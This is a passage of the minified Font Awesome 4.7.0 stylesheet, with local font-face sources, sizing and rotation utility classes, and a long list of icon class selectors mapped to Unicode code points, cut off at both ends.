format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-600:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa